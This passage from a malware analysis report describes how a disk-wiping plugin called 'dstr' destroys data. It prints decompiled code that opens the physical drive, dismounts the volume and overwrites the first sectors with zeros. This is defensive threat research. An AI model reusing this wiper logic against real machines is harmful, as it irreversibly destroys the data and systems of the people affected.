In order to overwrite stored data on all Windows versions, the dstr plugin supports both user-mode and kernel-mode wiper functionality, which is somewhat surprising. The component maintains both an embedded win32 library and win64 driver modules for its kernel mode functionality. They are rc4 encrypted.
User-mode functionality
The plugin identifies device id’s for the system’s HDD and creates a handle to the system’s physical drive, with “GENERIC_READ or GENERIC_WRITE” access. Several calls to DeviceIoControl collects data on the physical location of the volume, and the size and properties of this disk. It uses DeviceIoControl with the IOCTL_DISK_GET_DRIVE_GEOMETRY control code in order to retrieve Bytes Per Sector value. dstr then wipes out all open handles to the disk by dismounting it with the FSCTL_DISMOUNT_VOLUME control code.
DeviceIoControl(v2, IOCTL_VOLUME_GET_VOLUME_DISK_EXTENTS, 0, 0, &OutBuffer, 0x20u, &BytesReturned, 0);
wsprintfA(&FileName, "\\\\.\\PhysicalDrive%d", v13);
v21 = CreateFileA(&FileName, 0xC0000000, 3u, 0, 3u, 0, 0);
DeviceIoControl(hObject, IOCTL_DISK_GET_DRIVE_GEOMETRY, 0, 0, &v14, 0x18u, &BytesReturned, 0);
DeviceIoControl(v21, IOCTL_DISK_GET_DRIVE_GEOMETRY, 0, 0, &v14, 0x18u, &BytesReturned, 0);
DeviceIoControl(hObject, FSCTL_DISMOUNT_VOLUME, 0, 0, 0, 0, &BytesReturned, 0);
DeviceIoControl(v21, FSCTL_DISMOUNT_VOLUME, 0, 0, 0, 0, &BytesReturned, 0);
v5 = LocalAlloc(64u, 10 * BytesPerSector);
WriteFile(hObject, v5, BytesPerSector, &NumberOfBytesWritten, 0);
WriteFile(v21, v5, 10 * BytesPerSector, &NumberOfBytesWritten, 0);
v6 = SysDrive;
LocalFree2 = (void (__stdcall *)(_DWORD))FindByHash(1, 0x84033DEB);
LocalFree2(v6);
LocalFree3 = (void (__stdcall *)(_DWORD))FindByHash(1, 0x84033DEB);                    
LocalFree3(v5);
CloseHandle(hObject);
CloseHandle(v21);
result = 0;
This routine prepares the system for overwrite and ensures no conflicts for plugin file I/O. Then it makes multiple WriteFile calls to write a zeroed out buffer to disk.
3/12